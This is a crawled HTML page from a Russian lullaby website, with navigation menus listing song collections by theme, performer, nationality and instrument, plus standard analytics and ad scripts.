></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3128680 bytes
page generation time: 0.10561895370483 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139945
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
